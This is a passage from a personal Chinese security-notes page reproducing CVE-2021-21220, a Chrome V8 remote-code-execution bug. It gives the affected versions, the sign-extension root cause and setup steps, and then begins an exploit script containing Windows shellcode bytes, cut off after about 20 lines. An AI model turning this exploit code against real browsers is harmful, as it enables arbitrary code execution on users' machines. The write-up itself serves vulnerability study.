 CVE-2021-21220.md
文件
大纲
Note
ACM
Android
CPP学习
heap attack
Linux
PWN
python库记录
web
做过的题
命令工具
密码学
年度总结
本科笔记
样本分析
渗透
漏洞复现与分析
CVE-2021-21220.md
CVE-2021-3493.md
WMIHACKER分析.md
系统
编码&加密算法分析
讲课
逆向
闭关修炼
angr小探.md
c++字符串.md
JS学习.md
markdown画图.md
散记.md
chrome浏览器的RCE漏洞
漏洞影响范围：Chrome < = 89.0.4389.114。
利用条件：Chrome: ≤ 89.0.4389.114，开启--no-sandbox 无沙盒模式
大致思路
V8优化存在一个本该符号扩展的指令优化为零扩展的指令，以此带来数组越界到wasm的rwx区域，并执行shellcode
复现
下载chrome 89.0.4389.114，以--no-sandbox打开，访问poc网页
chrome旧版本下载链接：https://lanzoui.com/b138066
exp:
效果是打开记事本
1 <script>
2 function gc() {
3 for (var i = 0; i < 0x80000; ++i) {
4 var a = new ArrayBuffer();
5 }
6 }
7 let shellcode = [0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51,
8 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52, 0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52,
9 0x20, 0x48, 0x8B, 0x72, 0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
10 0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0xE2, 0xED,
11 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B, 0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88,
12 0x00, 0x00, 0x00, 0x48, 0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,
13 0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41, 0x8B, 0x34, 0x88, 0x48,
14 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0, 0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1,
15 0x38, 0xE0, 0x75, 0xF1, 0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,
16 0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44, 0x8B, 0x40, 0x1C, 0x49,
17 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01, 0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A,
18 0x41, 0x58, 0x41, 0x59, 0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,
19 0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48, 0xBA, 0x01, 0x00, 0x00,
20 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D, 0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B,
1279 词